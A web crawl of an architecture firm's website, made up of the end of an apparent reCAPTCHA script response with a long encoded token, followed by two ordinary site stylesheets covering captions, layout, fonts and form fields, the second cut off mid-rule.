HCoBwtccKOEkHCo0DCnR8hw4Azw6rCswbChVbDqVbDnVVVTsOCEMKpGcOjVUzDh8OYwo1jw6XCjsOEwpXCtsKtw4nCnsOhw6vDtsKqw6BOTW4kFS/[base64]/[base64]/[base64]/[base64]/fMKvGsOSVcKpasK+Uh7DkghfKxtowp7DucOxZcO2cTrCksKzeMOlw7Byw4TDsCzCvsK6wpfCmhDDucKSwqTDqQfDpm/CicOXwoHDvMKdIcO6KcKLw6FDH8KowpgWw4DCnsKkSsOtwrjDik9XwpzDtDEjw5h1woPCqg0swoLDh8KRw7AeFMKadsOifgPCgzZ5bWQTKsO/UsKtw5Y6fHzDsQ3Djm7Dj8Ofw6fDnBg+w5vDh2vCikTCrsKRTsK4Q8O2wrPCpsKtXcKTw6zCqMKJFcKfw4VPwrAcKsK7FsK+HcOIw7E3fGvCtsO5w6jDjmpQNWzCpsOZWsOAwq1VO8KKw5jDgcKewrDCtsKdwrnClxfCusOma8KQIcK/dMKrwqRyOsOVwqcOw5ZewqMddTHDtMKrb8OmCjfDosKEw4LCoXISw78DJk9fwoLDlwzDpMK9wpMlw5RdNiXDvMOsTcObRAYcN8OUw57Ci2DDmgzCnMKDccK/w4A7wpHCpgQswqQywqLDsMKmXB8XwoBVZMKiUsK3bm8fw4nDksOoPDcywqXDvFcwwoIfSsK+woxhwqJGw50FIMKZw7oTw5E2fA1/MMOdwpIqwpfCknUtREPDozhywqbDjMOqw64TwqPCplpoTcOMT8KYUQ5ywqUvwo3DkcOFDcOTwqASw7UHf8KYw70JRBR5YMK9L8KVw7bDksOnLsO5YkrDuk9VGgkNWGRXwrTCvMO0DcK/IMO0w4XDihPCgGrCizZmwqQww6vDi2EPHT1kAMOyeTp8w7LCvUbCvcKDw6pPwrTCr8KXw6fCtcK+w405wr/Cilh3w63Co8K8wrPCpcOOw5vCqD4BwoMtw7nCkcORwoHDtHDCksOEw7N1FT8tLmjDqm1nOBTCsjPCpg4VW8KPw7DCoHDCoQJCJsOHwoMQHsKnQVjClMKLw7h7DcK5DDbCg8ODwr/DqsOywoTCvxzCpmBFFwsxwqXDvsOeSMOMZXRTdMO9wrRww4bCk8Oswq7DrcKWw53DgMKQH3jCpFxFwplWw5/Dl8KqSzfCgyVmwoQow7zDkcOqw4jCrXA7w43CrTs+w6RaEVjDgsKPw4bCj8KQIDlTc0xiwq3CqsOKE3DDnwdxw4bCpUpCwo/Du8Odf1XDgzvCgnjCpgbCtcKuEcOVwrYRHcK6QcOzw7pIRcKswpNjO8K/[base64]/DjDzCuz9Fw5sTXwolwr4Lw7rDmMKbBzbDrVvCpcOHexfCnynDnsOgwq8kwrPDmMOCEEjCsWE2NgDDi8OpwqLDocONwr18asOnecK5wp18HRACV8OxwrAaw4R5FWIYFBQOIMOIw4NcIAcuDivCoMOYIcK/[base64]/CsFDCsgMcDMK1MMOuCio6w48PecKbw5cpw4gdbcK+w7lBw5RyccK9w4AkMcKvF8O0w6JNwqoYLcKHwqh4dThIX0dCw6APLTjDtHJgw7rDqFnDj8OFeD7CvcKTw5LDs8OkwodJwoN2JCcFGjBXDcONw4kAaHwkwrpweMKOwpzDv8Obbx/[base64]/Ch8OKwodAZmszw5YgCifDq1AvU1EZw6VCw6hxKsKFY8KCDUPDrsKga8OLX8OvP2vCmg5vFAgswo5TwrEzBVonMQMfw6PDqMO2NcONw5DDlcOUdsKywr7CvBo6VcKDwpALwq1QSH/DlHzCicK/wqHCrsKpwrzDk3hQw77DkUpbw4IxfktpXsKpWsKsGMOTwobCuMKFw6bCjMKHL1syw69pUcOsw6zCn3ImdMOlCsOkUMOGw43CoMOSw5/[base64]/wrJ8dcKqZU01H8KVw49iw5PDt8Otw7vCgQ0jIcO5wpLDp8KKwrl3wpwnR8KrX2DDjUjDiMKjwr/ChcK8woh1wpzDgn/CsGPCpsKAw4N5ak5BeX3CgGzCmiHCgcKnw4bDscOvGsOsSMODwpIvL8Krwpd9w6dQwrJkwqZOC8OgwpHCpx/Ch8KZRDQ7OcKFw5XCpiFfw4BmZcOXDMOvdDPCm2NpLUrCkQlvw5M5cMKzDcOQw7XDt3XDhTfDtMK4KMOMwq/CoHjCq1zCtkbCnjVDe8K9wqHCjHRfwr9Ywr/CqldGGyg3HjAwwoPDpRjDoMOZVhvCosOBXSkiwrI5w7Jjwqxkwq/Dgk8Lw6bDhAHCksOpEkXCqRBJwrjClS8XE0PCvwUmM8OoZGDDg0w3w4rCqcKIwoBANkPCr0JIDcKKTMKsw5XDsjfDu27Ds8ObB8KiworDisK4w6BBBFzDhsOgYcOiw5pXG8KewogCwrbDmMKiKsK6woYQwq49PMO9ZFLDsMOrwpNSwo/CgcK4w4rChMOGSCXCncK6IwvDpmDCsXbDl8KowrFwOcO3ElYcIBl2KVRpw5PCpHIBw6zDtH/DosOPwoQQw7LChmkdBSzDok0ZLEvCghAqw5AnITLCucO1wp/DqTNKw4xLw7vDv8KuwqLCrmPCjsOEwrwnwpLCncOgasKxDxQpw5ARQcK1IcKzW2RudcK4wp3CiQ/DnxB+woJXacKvwqnDmMOAw4RgWcO1w7XDkkTCtlQkQUI1w4pVK0PChMKNw7ETMhtgUHUEwrNsw40aS8KIPzZXwpo0w6JUdxHDjsOYwrtNw7TDgGF0YMOCWVI8YcOqw6XCvcO7O8KfWsOmZ8KBwq4dTEsNwqkUBDLClRnCrMOiw6hmwqNpwpUkHQ3Cm8KBM1U1w4/ChcK0wr8Ewq/CiMOhwopPXhAGw79Bw5TDrcK6LsOWwop7YcO2w4pWO8Oaw6NxKC3Ctm7CiQfCqMK4e8O3w4LDkRI8w6ccw5cWwrNsw7UGw7Rqwr8FwpTChAbDiB7CkgfCnHRYwog7acK/wpJMCjtcOAAewpBTw7c3w7LDjBVfMcKYbsOrdcOhw47DoyJfJsO6woTCksKcw4LDiMK4w7HDgiJ8wo0UTVXCqcK9wrEaB8OhAmMvwoh6cMOgwpPCmFYMwqvCulfDu8OZw7U1FBjDrsKEwooJbDbDksOMJMOKRcOhw4U5w4w9KAjDjMOlOsO1HcOmLT/DolM3w4PCusOZE1jCimrCind0w5TCmwslPsK7JsOswrnCkQR2wqDDkgfDiXXCpX/DnU7CvyjDrcK4wrssX8K/UnfDrDbClcOtccOUXGDDkxnCo13DnzHCmcO/CwhHwpFBw5vDjcKlw7DDq1nCq8OVw4nCisKuaQnDpjXDj8OpfcKYT8OmBcKuIcK+wrHDscObw4gYdEvCnXjCksOlR8ORwpXCusO6RmoZecK/w5ZGKF4dwoJgWSPCrMK/YsKawqUwKMKSw750worDocKQw63ClMKPwpTCrMOXeWDCiHwSwrTDoEbCvHPCu8OnD8O/w5BqAsO2w45za8OOw4twZSQPw5Jpwp3CpMKKw5DDmMORahMpd8OPwqzComTCisOoR8K3wqzCscOmw7DCr2jDt8OPwpBZD8O8KnlQFcOKLWvDlHAeecO4MMK/wp5AI8Krwp/CmkQfLFRYw6UBwrzCjsOOwpnDtcOlTQdFZMK2w5Idw5vClmltXcKpwrrCvcOuFwBbDcOpw4hYwofCoMKiIVvChm/[base64]/DmsOVLcOpehArw6jCo0TCkGZHB8KPVC1Fw4fCqMKtw5vDrENewp4BwpjDknvCuhzCqsOAwqLCvwZkZsO7wqTDkSzClQBxw49xwr7Dt8OANjhhw6JfwrDDvMOqw7RmB2DDo8OtA8ObK8K/SUI0Qw0bGMOHw4ckBBfCqcOwTcKDOsKXwrbCncOnwo9zK8KhFcKxFVRhbMKMXcKDRcKCw68cLsO8wozDisOYfWnDpQ7DtsKWGMKYw5EEw4LDtsKhw7zCmcKLVmfDrMOlXkDDhsKiwoPDl8KKXzHDoMKHcMO+wr5pw7XDgsOiEEDDu148V8OEwojCqCDDpGZ/[base64]/DmjvDgsOWIMO2wrcZAETDjsOfTMKpN8KRacOfUcOUPMK8w7nCm3RWw4hfVA88woJzwp4SOH0KB8KrB8Kyw5bDvMKUEFfCvhgQYjLDog7CsmzCjMKvTsKxTWnDswN7b8K/wovDrcKcw6E7C3M+wrAQSXnCgWRaw4x8wqxDw7vCq2vDncKMw5/DiUfCvH5+wq/ClcKxZ8O/[base64]/PhvCtWTCnCDDr1AiwqfDkMOOe8Otw7XDv8OEw4HDpWd5w7HCtjHDpA7ChRh8w4c7w6nDrMOEwoDDvsOFZsKCw4zDu8OjwprDj3Z/dDnCuMKabMOpwrx6XWhHwq5WGU/CvcKaw7bChcKPalrCuSnDmn3ClsO/wpMNTjfDh8OGw4wEw5vDjRB7c8Kjw4RJHDfDhyFzwq3DosKeCMK6S8KBw44MTcOxw4/DqsOCw6dOQsKnw4/DuSRlWsKhwpTCiF7DnsKgDGVSV8KGL8Kzw40pWcK5wpgqAnIkw69wwo85w5zDlg7DkMK8a1J5wrYiw64jwo4GwrZHHMO3FsKwV8KCwpZkw6QRwo/DllkkwqRFw7/CmCHCoghYTw1bwphvFsOaw6PCscOgwrbCvcOmwrQ0w593w4B+wpIcw7LChQfDgMKYNMOtV11YXcKWwqRZEcOoKgx4csOsbhXCuyEFw7xbdMKEd3zClQTDscKxMcOJwrzDk3TDknLCgj1iacKtw5TCiRpCRlnDg8K0GMK0wrw2w415wqLCmsKkIFIhIV8wH8KOUMO/[base64]/[base64]/CqMObw4c7w7vCm15MKsKPS8K6w6RmLh/Crzgvwr4FH8Oow7RxGUPDhMO9w48jCVYOwrLCkHQvEmIrwpVIcMO2eMO8N1RbY8O8AR7DgiPCuTZ3BVFdCMOEwrjCuxRxw6Z6WWwAwpgkaUnCulbCu8OWXAIHVsOyXsOawrkGw7XCocKIZDNhw57CnA9DwqEbfsKFTxIjNCUkQMOyw6nDsMORwr/CvsOcw6FKwpxcahvDl8KeaGjCtDFdwp9qcsKHwq/CtMKEw5rDhsO5w4AwwrY4w4rDg8KXB8KRwpbDk3BnU2LCrsOlw5Buw7VhwpYCwpPCsyAcbDFvI3p0asO/P8OGcsKBwqfCvcKTT8Oyw7VBwpdXw4o1OiPCuxwUVRzDkwvCncKOwqXDhGNkAcOcwrjCsMOPYMOlw43DuRJmwq/[base64]/[base64]/DlijDtHk0XE/DqMOUwolTAmDDiltvF2MkwpBzw67CqQpsTMOtw79JZcK8fmc+w7w/T8KQw4IGw7VwFWdMasOcwrxnUB7DscKaJMKJw7s/I8OSwp9KXlTDl3XCvTLDnCjDk0Ruw6wfQcO0wr8Uw5syL2vCmsOPL8K4w5XDlVXDtCF6w73DiF3Dv1zCjsO7w6rCiRpJYX/DmcOWwr1iwr9mDMOYH2vCu8KPwoTDlhMAIijDm8Oow5xYPn7CrcOBwoldw4bDpMOzWVxbWsKbw71uwrLDosOxJcKIw4jCgcK1w5RaciZ0wpDCvxvCg8KEwoLCgcKmEMO+wpPCsz1aw4/CrWQww4DCj3gFw7cGwqXDtkUuwr8Vw6jCosOhYR7Dh0TDki/Cow4Cw4zCiRbDih/Ctl/Cn8KtwpbCuAcSLMOew47CmlRQwpLDgEbCryvDvcOrVMKnaizClcOzwrPCs0LDnzdwwpVXwonCsMKGAMKCAcO1ecOLw6tGwqpQw54JwqwVwp/CjknDlcO6wrHDksKZwofCgMOew50RLyPCuCQtw5ZRasOBwqI7CsOiTD4LwrIRwqIpwr/DqVbCn1fCm3rColgBXQQuOsK6ZSPCvMOmwqN0cMOVAMOEw5HCnGLDhMO5VsO/w4RJwpg7FTgAw4tpwqAzOcKpScOoUmo/[base64]/CgsK9Nz8nJTdqJnpjJm7DlzITwp94wq9POsK8RMKDwqjDtA5QEcOHRHnCm8K/wo7ClMOXwo7DmsO7w7XDvw7Ct8KJJ8KdwqRgw4LCmXHDtHHDoxQuw6dIU8OVDHPDpMKJw5tOUcKPHF7Coiknw6bDp8OqEcK1wo5MFMOkwpx7XcOYw7MaIMKbMcOBaydxwqLDojrDicOgFsKww7HCgMKjwoR3w6nCsXTCnMOqw6/DhVPDsMO2w7Zaw7fDiRZRw5twG2LDusKbwqDCuRsTY8OGdsKqLQEgIETDr8KAw6zCmsKrwr1UwozDqMKKTj8uwqnCtnjCmsKDwrU9T8KdwonDtsKDJAfDqsKkRE/CnScBwp3DoC8uw5FUwrIOw5g/[base64]/[base64]/CjWnChcOGasKKC2HDi2Mfw7LDvRzDq0IBwqJYRCU1f2RTw5pOZx94w6bDhA1QN8OTT8K/ExJQKT7DjsK3wqdFwoDDv2Iuw7/CpjVXBcKUTMOgR1DCsF7CpcK2H8K1wobDosOAGMKkYcKZDjF6w4Bjwr7CiQRPWsO/[base64]/[base64]/R8KIwrgjwqQrRsOPw7Q4wpI8fcOmwp4wwpU8UMOewrE0woDDqXXDnAXCi8KDw4tEwqLDr2LDvGxcd8Osw5k/wovCgcK0w7jCvz7DqMKDw4YmYUjCksKaw7zCjVvCisOiwofDq0LClcKNXsKhfyhuQlXCgDPCmcKgWMK/F8KPZn9LTi1iw4EFw7jCq8KPKMK3PsKHwqJdcSQxwqUHLHvDoklCZ2DCt2bDlsK/w4TDg8ODw7drcWDDt8KGw63Ds0sJwqUQLcKBw7nDnTTChjl9HMOcw6MRO1stDMOTIcKAGxXDmRfDmxs7w4nCsiB+w5HCig9ww5/DqCUkVT1tDWXCisKVAghEe8KEZCgfwotKNxQbG3FvOiZkw7HDqMO6wrfDgVXColl9wqNmw4/CoQHDosKZw6Q8Xx1JCcKew6fChkQ2w5vCm8KoFQzDrsOCQsKTwrFRw5HDgGsBSWgVJkXCtXN6FMOLwrsnw6opwq9rwq/CqcOgw4V3T24aBsO8w6FOcsKCUsOBD0bCokQAw7PCgFnDg8KFDm/DvcOvwrnCqF9gwqXCh8KBScOBwqPDp2w3KxHCuMKMw6fCucKtOylPOjMJMMO0wrLCt8O7w7TCt3bCoXfDgMKqwp/CpXJCacKJSMOzRUBXZcObwqc3wpwIb0rDscOGaGZXK8KwwqHClxlHw5FED1gTbhPCkHLCpcO4w47Dj8OQNjHDoMKSwpbDvMKuOghuD0/DqMOSQV/DsQ4vwoAAw7cAECrDo8Omw4ENAW1PW8K+woF4H8Ovw4d3N2B0AiLDqHUBc8OQwoZswqfCsGDCqcO9wpo9TcKhaWN3LWAPwqbDpsOKV8Kww4nDsSZbVGjCnmoFw49Xw7/[base64]/UGIeOMKQwrc2QMONwrR2TsOGw7Mmw7fCvXzClSxrOMKuwqbCrMK4w6nDh8Osw7/[base64]/GcKNw7zCusKFFMORK1N0w6VEwrFGwrzDmCPCpMO/[base64]/Dl8KUw69LXSPClMOsw6HDmMKzwrjCnToGw6lFw6PDnBHCr8O5YnNDJ2wYw4YeccKqw7Bnf2nDpsKZwoTDkWAiHsKvFcObw7gkw4YzCcKXS2HDhyhPQsOuw5FTwrEHH3U5wrdPdn3Ds2/Du8K+w4MQFMKvdxrDgMKzw4nCnR/[base64]/w7XCs2PChH8QCsOydlh1OEfDsWsIwoLCryLDsMOXJSp6w7E7BBxGw7nCisOAGGbCqxQxTcOnBcKzLMKUNcOkwrNUw6bDs2MDY0zDmnLCq1vCpFsVcsKqw70dP8O/HW4ywr3Dn8OlEX9DTcOZBcK7w5HDtCHCmVtzCXNhwpbDhUvDpzDDunB0HkVBw6rCnF/Cv8KHw5Zrw5QgRENcwq0ZGzspNsOqw50mw5AMw6NDw5nDh8KUw4rDoR/DvzrDn8KlWkdtbifCgcKWwovCq0rCuQNWfCLCisOIGsOqw7x7HcKlwrHCt8KqJsKYcMOfwpAJw4Jew4ocwqPCuW7Cm1oJRcKEw55+wq4UK1YawqIJwoPDmcKNw7fDtlBifsKiw4fCpG5LwpzDhMO2T8OhS3jCpHHDtyXCt8KTfX/DusOUUMO8w5pZeVY2TCHDgsOeABLDkkseDGxQKXDChHLDm8KFGcO4OsKjXWTDoBTCtSXDsH9dwqMza8OjasOzw6/[base64]/[base64]/[base64]/Dogx9wr4Xw5rCrMOawqE+YnZswqR0w6nDuyrChMO7w7ACwol3wpQkUsOJwpPClHJxwqMXJmIfw6jDt1XCjSZpw61nw5/[base64]/wq7CmHpCw5k/w4EJHXAWw6jCgHpJbMOZw5xLw6I/[base64]/wrzDvcKaw6zDn8KIE8KvPSzDp8KGAgxfIcOaUTnDqsKhccOVByFDM8OSQ1FTwqXCoRsiTMKvw5APw7/CgMKtwpXCsMK8w6vDuwfCm3XDicKoOQY0WSIAwqrCjlLDt37CtCHCiMK6w4M8wq5hw5RMcjRSVDDDqlQnwocUw5tOw7vDui/DgQTDtsKzNHtyw7vDtMOqw4zCrDzCicKZesOIw4NGwp8ecit8ZMK6w6rChsOAwpjDmsOxHcOnWE7CpyIFw6PCr8OgNcO1woo3woAFN8ORw4UhQzzDpsKvwrRnbMKIMTXCo8OKciUsanMgQX/CvGx3N1jDm8K1JnckQsOvWsK2w77CjmDDmsOOw6tdw7rCmAvCr8KFRXPCk8KUEQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mdesignsarchitects.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aVBr/VoLFcDxvUE2k6ZaTBcCKJYyVS2N4CcgmPKqeVY\\u003d\x22,0,0,null,1,1769075858070,0,0,[182],null,[95,139,188,116,71],\x22RC-gj-uLucnsE3ODA\x22,null,null,null,null,null,\x220dAFcWeA4cFt_oo4Bz-bkdVKehP3a19mdkStNju8YXGENXn_sIoxIVnfjUYcAKWSfpJxHGgsGLDYyo5Afm1RSdJ09oSXc6Dcc3rQ\x22,1769158657966]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/style.css
body_size: 1624
content:
.wp-caption{background-color:#323232;max-width:96%;padding:5px 3px 10px;text-align:center;}

.wp-caption-text{margin-top:8px;}

.wp-caption.alignnone{margin:5px 20px 20px 0;}

.wp-caption.alignleft{margin:5px 20px 20px 0;}

.wp-caption.alignright{margin:5px 0 20px 20px;}

.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}

.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;padding-top:8px;}

.sticky h2 a{color:red !important;}

.gallery-caption{color:#707070;display:block;font-size:14px;line-height:1.5;padding:7px 0;}

.bypostauthor{width:100%;}

.aligncenter{display:block;margin:0 auto;margin-top:10px;margin-bottom:10px;}

iframe{max-width:100%;}

.tp-bgimg{}

.alignnone{margin:5px 20px 20px 0;}

.aligncenter,

div.aligncenter{display:block;margin:5px auto 5px auto;}

.alignright{float:right;margin:5px 0 20px 20px;}

.alignleft{float:left;margin:5px 20px 20px 0;}

a img.alignright{float:right;margin:5px 0 20px 20px;}

a img.alignnone{margin:5px 20px 20px 0;}

a img.alignleft{float:left;margin:5px 20px 20px 0;}

a img.aligncenter{display:block;margin-left:auto;margin-right:auto}

.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}

.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}

img , select{max-width:100%;}

.post-entry dl , .section-add-comment dl{margin:0 20px;}

.post-entry dd , .section-add-comment dd{margin:0 0 20px;}

.post-entry ul:not([class]) li , .section-add-comment ul:not([class]) li{list-style-type:disc;margin:0;padding-left:2em;list-style-position:inside;text-indent:-1em;overflow:hidden;margin-top:10px;}

.post-entry ul:not([class]) , .section-add-comment ul:not([class]){list-style-type:disc;list-style-position:outside;margin-right:1px;margin-left:20px;padding-left:0px;margin-top:10px;}

.post-entry ol:not([class]), .section-add-comment ol:not([class]){list-style-type:decimal;list-style-position:outside;margin-right:1px;margin-bottom:10px;margin-left:20px;padding-left:0px;margin-top:10px;}

.content ol:not([class]) li , .section-add-comment ol:not([class]) li{list-style-type:decimal;margin:0;padding-left:2em;list-style-position:inside;text-indent:-1em;overflow:hidden;margin-top:10px;}

.social{position:relative;z-index:50;}

.d-none{display:none;}

.slide-number{display:none;}

.admin_bar .navbar-desctop.affix{top:32px;}

.rev_slider .js-target-scroll{font-family:'montserratsemibold' !important;}

.rev_slider .slide-title{font-family:'Oswald', sans-serif !important;}

.tp-caption{text-align:right !important;}

.tp-splitted{text-align:right !important;}

.brand-panel{background-color:transparent !important}

.vertical-panel, .vertical-panel-content{width:64.735vmin !important}

.social-list .fa{font-size:1.8vmin !important;color:#fff !important;}

.social-list li{margin-top:3.8vmin;float:left !important;padding:10px 1.4vmin;}

.social-list{margin-right:15vmin;margin-top:3vmin}

.arrow-left{top:76.5vmin !important;left:7vmin !important}

.arrow-right{top:76.5vmin !important;left:14vmin !important}

.vertical-panel-info .line, .vertical-panel{display:none}

.project figure:hover .project-zoom{opacity:0 !important;display:none;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}

.project figure:hover .project-category{opacity:1 !important;}

.project figure:hover .project-title{opacity:1 !important;}

.slide-number{display:none !important}

/*.owl-item{width:22.16% !important;padding:0.1%;}*/

.project figure:hover .project-category{letter-spacing:1.8em !important}

/**/.project-category{white-space:nowrap}

/*@media only screen and (max-width:500px){

    .owl-item{width:96% !important;padding:0.1%;}

}*/

.project.project_item.project-light.col-sm-6.col-md-4.col-lg-3, .project.project_item.col-sm-6.col-md-4.col-lg-3{width:24.5%;height:320px;margin:0.25% 0.25% 0.14% 0.25%!important}

.single-projects .arrow-left{top:50vmin !important;left:0vmin !important}

.single-projects .arrow-right{top:58vmin !important;left:0vmin !important;margin-left:0}

.single-projects .arrow-right:after{background:url(images/right.png) 0 0 no-repeat;background-size:3em;margin-left:0;width:50px;height:50px;}

.single-projects .arrow-right:before{display:none}

.single-projects .arrow-left:after{display:none}

.single-projects .arrow-left:before{background:url(images/left.png) 0 0 no-repeat;margin-left:-2px;width:50px;height:50px;margin-right:0;}

.overlay{position:fixed;top:0;bottom:0;left:-50%;right:0;width:50%;visibility:hidden;opacity:0;z-index:99;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;}

.overlay:target{visibility:visible;opacity:1;left:0%;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;}

.popup{margin:70px auto;padding:20px;background:rgba(13,108,196, 0.8);width:100%;transition:all 5s ease-in-out;float:left;height:80%;top:5%;bottom:5%;position:absolute;left:0px;}

.popup h2{margin-top:0;font-family:Oswald,sans-serif;font-weight:400;font-size:13px;letter-spacing:.32em;text-transform:uppercase;color:#fff;}

}

.popup .close:hover{color:#000;opacity:1;}

.popup .content{max-height:30%;overflow:auto;}

.info_btn{position:absolute;top:-59vmin;margin-left:-2px;opacity:.25}

.info_btn:hover{opacity:1}

@media screen and (max-width:700px){

    .popup{width:70%;}

}

.close_btn{position:absolute;top:-67vmin;margin-left:-2px;z-index:2;opacity:.25}

.single-projects .brand-panel{z-index:1 !important;}

.close_btn:hover{opacity:1}

.social-list{float:right;margin-bottom:0}

.single-projects .project-category, .page-template .project-category{display:none}

.popup .close{position:absolute !important;top:-16px !important;right:-20px !important;transition:all 200ms !important;font-size:30px !important;font-weight:bold !important;text-decoration:none !important;color:#333 !important;background-color:#fff !important;opacity:1 !important;border:1px solid #000 !important;width:35px !important;height:35px !important;text-align:center !important;}

.footer{display:none}

.col-about-info p{line-height:28px;text-align: justify;}

.home .project figure img{height:100%}

main.vc_custom_1493830993319.main.main-inner.main-project{z-index:-1 !important;}

.text-parallax-content{font-size:19.8em !important;}

.vertical-panel-content{width:100% !important;float:right;top:15px !important;z-index:1 !important;}

.paddingt12{padding-top:-50px}

--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/style2.css
body_size: 8251
content:
html {
    font-size: 75%;

    -webkit-font-smoothing: antialiased;
}

body {
    font-family: "montserratlight", sans-serif;

    font-size: 1em;

    line-height: 1.65;

    color: rgba(255, 255, 255, 0.6);

    background-color: #272727;
}

::-webkit-scrollbar {
    width: 8px;

    height: 8px;
}

::-webkit-scrollbar-thumb {
    cursor: pointer;

    background: #c5a47e;
}

::selection {
    background-color: #c5a47e;

    color: #fff;
}

-webkit-::selection {
    background-color: #c5a47e;

    color: #fff;
}

::-moz-selection {
    background-color: #c5a47e;

    color: #fff;
}

@font-face {
    font-family: "montserratlight";

    src: url("../fonts/Montserrat-Light.ttf");

    font-weight: normal;

    font-style: normal;
}

@font-face {
    font-family: "Oswald-Light";

    src: url("../fonts/Oswald-Light.ttf");

    font-weight: normal;

    font-style: normal;
}

@font-face {
    font-family: "Montserrat-Bold";

    src: url("../fonts/Montserrat-Bold.ttf");

    font-weight: normal;

    font-style: normal;
}

@font-face {
    font-family: "Montserrat-Medium";

    src: url("../fonts/Montserrat-Medium.ttf");

    font-weight: normal;

    font-style: normal;
}

@font-face {
    font-family: "Montserrat-SemiBold";

    src: url("../fonts/Montserrat-SemiBold.ttf");

    font-weight: normal;

    font-style: normal;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 25px;

    margin-bottom: 15px;
}

h1,
.h1 {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 8vmin;

    line-height: 1.2;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;
}

h2,
.h2 {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 2.1875em;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;
}

h3,
.h3 {
    font-family: "montserratlight", sans-serif;

    font-size: 1.875em;

    line-height: 1.1;

    font-weight: normal;

    color: #fff;
}

h4,
.h4 {
    font-family: "montserratsemibold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: 0.2em;

    text-transform: uppercase;

    color: #fff;
}

h5,
.h5 {
    font-family: "montserratsemibold";

    font-size: 1em;

    line-height: 1.2;

    font-weight: normal;

    color: #fff;
}

h6,
.h6 {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 0.78em;

    font-weight: normal;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;
}

h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
.h5 a,
.h6 a {
    color: inherit;
}

h1 a:hover,
.h1 a:hover,
h2 a:hover,
.h2 a:hover,
h3 a:hover,
.h3 a:hover,
h4 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
    text-decoration: none;
}

p {
    margin-bottom: 1.6em;
}

b,
strong,
label,
th,
caption {
    font-weight: normal;
}

ul {
    list-style: none;

    padding-left: 0;
}

a {
    color: #c5a47e;

    -webkit-transition: color 0.3s ease-out;

    -o-transition: color 0.3s ease-out;

    transition: color 0.3s ease-out;
}

a:hover,
a:focus {
    color: #c5a47e;

    outline: none;
}

a:focus {
    text-decoration: none;
}

abbr {
    border-bottom-color: inherit;
}

blockquote {
    border-left-color: rgba(255, 255, 255, 0.08);

    font-size: 1em;
}

blockquote cite {
    display: block;

    text-align: right;

    margin-top: 5px;

    font-size: 0.85em;

    color: #fff;
}

pre {
    background-color: rgba(255, 255, 255, 0.08);

    color: #fff;

    border: 0;

    white-space: pre-wrap;
}

code {
    background-color: rgba(255, 255, 255, 0.08);

    color: #ff7d7d;
}
mjunaid{
    text-align:center; 
    font-size:1.0625em; 
    width:100%;
    
}
table {
    width: 100%;

    max-width: 100%;

    margin-bottom: 20px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
    padding: 8px;

    line-height: 1.42857143;

    vertical-align: top;
}

table > tbody > tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.08);
}

table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
    border-top: 0;
}

input[type="text"],
input[type="password"],
input[type="search"],
input[type="email"],
input[type="phone"],
input[type="tel"],
textarea,
select {
    display: inline-block;

    width: 100%;

    font-size: 1em;

    line-height: 1.42857143;

    padding: 6px 12px;

    height: 3.625em;

    border-radius: 0.75em;

    padding-left: 22px;

    color: #fff;

    background-color: #323232;

    border: 1px solid #323232;

    -webkit-box-shadow: none;

    box-shadow: none;

    -webkit-appearance: none;

    -webkit-transition: all 0.15s;

    -o-transition: all 0.15s;

    transition: all 0.15s;
}

textarea {
    /* height: 7.9em; */

    padding-top: 1.1em;

    /* resize: none; */
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="phone"]:focus,
input[type="tel"]:focus,
textarea:focus,
select:focus {
    border-color: #c5a47e;

    outline: 0;

    -webkit-box-shadow: none;

    box-shadow: none;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
        0 0 8px rgba(197, 164, 126, 0.075, 0.6);

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
        0 0 8px rgba(197, 164, 126, 0.075, 0.6);
}

input::-moz-placeholder {
    color: #959999;

    opacity: 1;
}

input:-ms-input-placeholder {
    color: #959999;
}

input::-webkit-input-placeholder {
    color: #959999;
}

input.error {
    border-color: #c5a47e;
